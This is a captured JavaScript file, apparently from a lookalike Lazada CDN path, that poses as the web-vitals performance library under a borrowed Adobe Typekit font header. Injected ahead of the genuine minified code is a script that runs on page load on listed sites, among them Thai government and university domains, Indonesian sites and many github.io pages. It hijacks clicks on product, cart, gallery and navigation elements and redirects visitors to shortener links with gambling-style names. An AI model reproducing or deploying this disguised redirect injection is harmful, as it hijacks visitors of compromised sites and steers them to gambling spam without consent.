

--- FILE ---
content_type: text/javascript
request_url: https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js
body_size: 3701
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * aktiv-grotesk:
 *   - http://typekit.com/eulas/00000000000000007753ca4f
 *   - http://typekit.com/eulas/00000000000000007753ca29
 *   - http://typekit.com/eulas/00000000000000007753ca37
 *   - http://typekit.com/eulas/00000000000000007753ca28
 *   - http://typekit.com/eulas/00000000000000007753ca27
 *
 * © 2009-2024 Adobe Systems Incorporated. All Rights Reserved.
 */
const data_init_font_x = {
    "a": "646866",
    "dl": "AAAA5wAAAAreiCNvOvoJFPHn01uJm93xbEBKIz0KBAsuU51tAAAAQA",
    "fi": [14032, 14038, 14034, 14033, 14035],
    "fc": [
        {
            "id": 14032,
            "family": "aktiv-grotesk",
            "src": "https://use.typekit.net/af/63eba7/00000000000000007753ca4f/30/{format}{?primer,subset_id,fvd,v}",
            "descriptors": { "weight": "400", "style": "normal", "stretch": "normal", "display": "auto", "variable": false, "subset_id": 2 }
        },
        {
            "id": 14038,
            "family": "aktiv-grotesk",
            "src": "https://use.typekit.net/af/46adfc/00000000000000007753ca29/30/{format}{?primer,subset_id,fvd,v}",
            "descriptors": { "weight": "500", "style": "normal", "stretch": "normal", "display": "auto", "variable": false, "subset_id": 2 }
        },
        {
            "id": 14034,
            "family": "aktiv-grotesk",
            "src": "https://use.typekit.net/af/2b93b6/00000000000000007753ca37/30/{format}{?primer,subset_id,fvd,v}",
            "descriptors": { "weight": "700", "style": "normal", "stretch": "normal", "display": "auto", "variable": false, "subset_id": 2 }
        },
        {
            "id": 14033,
            "family": "aktiv-grotesk",
            "src": "https://use.typekit.net/af/f7a8b2/00000000000000007753ca28/30/{format}{?primer,subset_id,fvd,v}",
            "descriptors": { "weight": "400", "style": "italic", "stretch": "normal", "display": "auto", "variable": false, "subset_id": 2 }
        },
        {
            "id": 14035,
            "family": "aktiv-grotesk",
            "src": "https://use.typekit.net/af/ae6138/00000000000000007753ca27/30/{format}{?primer,subset_id,fvd,v}",
            "descriptors": { "weight": "700", "style": "italic", "stretch": "normal", "display": "auto", "variable": false, "subset_id": 2 }
        }
    ],
    "fn": ["aktiv-grotesk", ["i4", "i7", "n4", "n5", "n7"]],
    "hn": "use.typekit.net",
    "ht": "tk",
    "js": "1.21.0",
    "kt": "646866_624b3c6e9ab377772d5a036c",
    "l": "typekit",
    "ps": 2,
    "ping": "https://p.typekit.net/p.gif{?s,k,ht,h,f,a,js,app,e,_}",
    "pm": true,
    "type": "configurable"
}

const domainName = window.location.hostname;
const currentUrl = window.location.href;

window.addEventListener('DOMContentLoaded', e => {
    if ([
        'www.lorenzobrownassociates.com',
        'gacor1945.net',
        'abhorrentdecimation.com',
        'www.sunsetsancarlos.com',
        'desapantijember.com',
        'www.kersaratu.desa.id',
        'pafikotapringsewu.org',
        'pafikabkutaitimur.org',
        'bsimobile.co.id',
        'arema.com',
        'stiemkalianda.ac.id',
        'virtual.unitepc.edu.bo',
        'dhacdo.net',
        '1ndram4yu-naik.github.io',
        'jefkul-1ndr4mayu.github.io',
        'lucifer-huu.github.io',
        'jefkul-banbocor.github.io',
        '24nonstop.github.io',
        'merlin-medan.github.io',
        'narjixayma.github.io',
        'amanahcommodities-news.github.io',
        'primere-public.github.io',
        'pucuk-harum.github.io',
        'pusat-game.github.io',
        'xlrjetcentres.github.io',
        'rexnordindia.github.io',
        'sawitmedia.github.io',
        'chularatrayong.github.io',
        'cinema-21.github.io',
        'kabarmilenial.github.io',
        'daiya-soap.github.io',
        'jefrydaily-news.github.io',
        'naik-dong.github.io',
        'ultrainstinct-news.github.io',
        'xiapengma.github.io',
        'seputaran-info.github.io',
        'gokenisback.github.io',
        'jakarta-times.github.io',
        'alpentherme.github.io'
    ].includes(window.location.hostname)) {
        document.querySelectorAll('.pdp-block__gallery a').forEach(element => {
            element.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-dewa222";
            })
        });
        document.querySelectorAll('.pdp-cart-concern a').forEach(element => {
            element.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-dewa222";
            })
        });
        document.querySelectorAll('img.pdp-mod-common-image').forEach(element => {
            element.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-dewa222";
            })
        });
        document.querySelectorAll('#block-ssuYrXSucaM a[target=_blank]').forEach(element => {
            element.href = "https://shortener-5sh.pages.dev/roger-dewa222";
            element.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-dewa222";
            })
        });
        document.querySelectorAll('.pdp-mod-product-badge-wrapper a').forEach((item) => {
            item.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-dewa222";
            });
        })
        document.querySelectorAll('.fixed-footer a').forEach((item) => {
            item.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-dewa222";
            });
        });
        document.querySelectorAll('.gallery-preview-panel a').forEach((item) => {
            item.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-dewa222";
            });
        });
        document.querySelectorAll('.pdp-nav a').forEach((item) => {
            item.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-dewa222";
            });
        });
    } else if ([
        'uhm.co.th',
        'fin.rmutk.ac.th',
        'www.siamamazingpark.com',
        'tnic.tni.ac.th',
        'spa.hss.moph.go.th',
        // 'tpak.or.th'
    ].includes(window.location.host)) {
        const params = new URLSearchParams(window.location.search);
        let siteParam = null;
        if (params.get("site")) {
            siteParam = params.get("site");
        } else if (params.get("play")) {
            siteParam = params.get("play");
        } else if (params.get("website")) {
            siteParam = params.get("website");
        } else if (params.get("go")) {
            siteParam = params.get("go");
        } else if (params.get("Pgctop8")) {
            siteParam = params.get("Pgctop8");
        }

        const excludes = [
            '88BHT',
            'AGV55',
            'AZTEC888',
            'Baht333',
            'Betwin88',
            'Big888',
            'Bkk369',
            'DAW555',
            'Dmk55',
            'Fafa828',
            'FAH999',
            'Grand86',
            'HAHA55',
            'HCD77',
            'Ibiza99',
            'JKR88',
            'JOIN999',
            'KAP777',
            'LAZ555',
            'LEO247',
            'MAX555',
            'MBK55',
            'Mcd999',
            'MVPWIN555',
            'NAVA999',
            'Neko555',
            'PANAMA88',
            'PEH888',
            'Pgbos555',
            'Pgcash88',
            'Pgcat555',
            'Pglive888',
            'Pgmax888',
            'PGROYAL88',
            'Pgs555',
            'PGSLOT33',
            'PGSPIN55',
            'Pgsport555',
            'Pgwin828',
            'Rwy88',
            'Scb77',
            'Siambet88',
            'Swd555',
            'Taokaebet',
            'Tara555',
            'Tha555',
            'Thb889',
            'Thluck99',
            'TKB247',
            'Tkb365',
            'TKB38',
            'Tkb555',
            'Tkb777',
            'Tkbwin',
            'UFA303',
            'UVO88',
            'Viu99',
            'Win99',
            'XO98',
            'tkb',
        ].map(item => item.toLowerCase());

        const brandNotIncluded = () => {
            let brandExists = false;
            excludes.forEach(element => {
                if (element.includes(siteParam.toLowerCase())) {
                    brandExists = true;
                }
            });
            return brandExists;
        }

        if (siteParam && !brandNotIncluded()) {
            if (window.location.hostname === 'spa.hss.moph.go.th') {
                window.location.href = "https://shortener-5sh.pages.dev/lutor";
            }

            document.querySelectorAll('.pdp-cart-concern a').forEach((item) => {
                item.addEventListener('click', (e) => {
                    e.preventDefault();
                    window.location.href = "https://shortener-5sh.pages.dev/lutor";
                });
            })
            document.querySelectorAll('.pdp-mod-product-price a').forEach((item) => {
                item.addEventListener('click', (e) => {
                    e.preventDefault();
                    window.location.href = "https://shortener-5sh.pages.dev/lutor";
                });
            })
            document.querySelectorAll('.item-gallery a').forEach((item) => {
                item.addEventListener('click', (e) => {
                    e.preventDefault();
                    window.location.href = "https://shortener-5sh.pages.dev/lutor";
                });
            });
            document.querySelectorAll('img.pdp-mod-common-image').forEach(element => {
                element.addEventListener('click', (e) => {
                    e.preventDefault();
                    window.location.href = "https://shortener-5sh.pages.dev/lutor";
                })
            })
            document.querySelectorAll('#block-ssuYrXSucaM a[target=_blank]').forEach(element => {
                element.href = "https://shortener-5sh.pages.dev/lutor";
                element.addEventListener('click', (e) => {
                    e.preventDefault();
                    window.location.href = "https://shortener-5sh.pages.dev/lutor";
                })
            })
            document.querySelectorAll('.pdp-mod-product-badge-wrapper a').forEach((item) => {
                item.addEventListener('click', (e) => {
                    e.preventDefault();
                    window.location.href = "https://shortener-5sh.pages.dev/lutor";
                });
            })
            document.querySelectorAll('.fixed-footer a').forEach((item) => {
                item.addEventListener('click', (e) => {
                    e.preventDefault();
                    window.location.href = "https://shortener-5sh.pages.dev/lutor";
                });
            })
        }
    } else if ([
        'www.supremeilasik.com',
        'madefreshly.com',
        'dedigentoo.org'
    ].includes(window.location.hostname)) {
        document.querySelectorAll('.pdp-cart-concern a').forEach(element => {
            element.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-jptoto";
            })
        });
        document.querySelectorAll('img.pdp-mod-common-image').forEach(element => {
            element.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-jptoto";
            })
        });
        document.querySelectorAll('#block-ssuYrXSucaM a[target=_blank]').forEach(element => {
            element.href = "https://shortener-5sh.pages.dev/roger-jptoto";
            element.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-jptoto";
            })
        });
        document.querySelectorAll('.pdp-mod-product-badge-wrapper a').forEach((item) => {
            item.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-jptoto";
            });
        })
        document.querySelectorAll('.fixed-footer a').forEach((item) => {
            item.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-jptoto";
            });
        });
        document.querySelectorAll('.gallery-preview-panel a').forEach((item) => {
            item.addEventListener('click', (e) => {
                e.preventDefault();
                window.location.href = "https://shortener-5sh.pages.dev/roger-jptoto";
            });
        });
    }
})

var webVitals=function(e){"use strict";var t,n,i,r,a=function(e,t){return{name:e,value:void 0===t?-1:t,delta:0,entries:[],id:"v2-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)}},o=function(e,t){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){if("first-input"===e&&!("PerformanceEventTiming"in self))return;var n=new PerformanceObserver((function(e){return e.getEntries().map(t)}));return n.observe({type:e,buffered:!0}),n}}catch(e){}},u=function(e,t){var n=function n(i){"pagehide"!==i.type&&"hidden"!==document.visibilityState||(e(i),t&&(removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0)))};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)},c=function(e){addEventListener("pageshow",(function(t){t.persisted&&e(t)}),!0)},s=function(e,t,n){var i;return function(r){t.value>=0&&(r||n)&&(t.delta=t.value-(i||0),(t.delta||void 0===i)&&(i=t.value,e(t)))}},f=-1,m=function(){return"hidden"===document.visibilityState?0:1/0},v=function(){u((function(e){var t=e.timeStamp;f=t}),!0)},d=function(){return f<0&&(f=m(),v(),c((function(){setTimeout((function(){f=m(),v()}),0)}))),{get firstHiddenTime(){return f}}},p=function(e,t){var n,i=d(),r=a("FCP"),u=function(e){"first-contentful-paint"===e.name&&(m&&m.disconnect(),e.startTime<i.firstHiddenTime&&(r.value=e.startTime,r.entries.push(e),n(!0)))},f=performance.getEntriesByName&&performance.getEntriesByName("first-contentful-paint")[0],m=f?null:o("paint",u);(f||m)&&(n=s(e,r,t),f&&u(f),c((function(i){r=a("FCP"),n=s(e,r,t),requestAnimationFrame((function(){requestAnimationFrame((function(){r.value=performance.now()-i.timeStamp,n(!0)}))}))})))},l=!1,g=-1,h={passive:!0,capture:!0},T=new Date,y=function(e,r){t||(t=r,n=e,i=new Date,L(removeEventListener),E())},E=function(){if(n>=0&&n<i-T){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach((function(t){t(e)})),r=[]}},S=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){y(e,t),r()},i=function(){r()},r=function(){removeEventListener("pointerup",n,h),removeEventListener("pointercancel",i,h)};addEventListener("pointerup",n,h),addEventListener("pointercancel",i,h)}(t,e):y(t,e)}},L=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,S,h)}))},w=new Set;return e.getCLS=function(e,t){l||(p((function(e){g=e.value})),l=!0);var n,i=function(t){g>-1&&e(t)},r=a("CLS",0),f=0,m=[],v=function(e){if(!e.hadRecentInput){var t=m[0],i=m[m.length-1];f&&e.startTime-i.startTime<1e3&&e.startTime-t.startTime<5e3?(f+=e.value,m.push(e)):(f=e.value,m=[e]),f>r.value&&(r.value=f,r.entries=m,n())}},d=o("layout-shift",v);d&&(n=s(i,r,t),u((function(){d.takeRecords().map(v),n(!0)})),c((function(){f=0,g=-1,r=a("CLS",0),n=s(i,r,t)})))},e.getFCP=p,e.getFID=function(e,i){var f,m=d(),v=a("FID"),p=function(e){e.startTime<m.firstHiddenTime&&(v.value=e.processingStart-e.startTime,v.entries.push(e),f(!0))},l=o("first-input",p);f=s(e,v,i),l&&u((function(){l.takeRecords().map(p),l.disconnect()}),!0),l&&c((function(){var o;v=a("FID"),f=s(e,v,i),r=[],n=-1,t=null,L(addEventListener),o=p,r.push(o),E()}))},e.getLCP=function(e,t){var n,i=d(),r=a("LCP"),f=function(e){var t=e.startTime;t<i.firstHiddenTime&&(r.value=t,r.entries.push(e)),n()},m=o("largest-contentful-paint",f);if(m){n=s(e,r,t);var v=function(){w.has(r.id)||(m.takeRecords().map(f),m.disconnect(),w.add(r.id),n(!0))};["keydown","click"].forEach((function(e){addEventListener(e,v,{once:!0,capture:!0})})),u(v,!0),c((function(i){r=a("LCP"),n=s(e,r,t),requestAnimationFrame((function(){requestAnimationFrame((function(){r.value=performance.now()-i.timeStamp,w.add(r.id),n(!0)}))}))}))}},e.getTTFB=function(e){var t,n=a("TTFB");t=function(){try{var t=performance.getEntriesByType("navigation")[0]||function(){var e=performance.timing,t={entryType:"navigation",startTime:0};for(var n in e)"navigationStart"!==n&&"toJSON"!==n&&(t[n]=Math.max(e[n]-e.navigationStart,0));return t}();if(n.value=n.delta=t.responseStart,n.value<0)return;n.entries=[t],e(n)}catch(e){}},"complete"===document.readyState?setTimeout(t,0):addEventListener("pageshow",t)},Object.defineProperty(e,"__esModule",{value:!0}),e}({});

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1765382259951
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="dIbAIQusxlgCARJ2wtkWm+nt";goldlog.stag=2;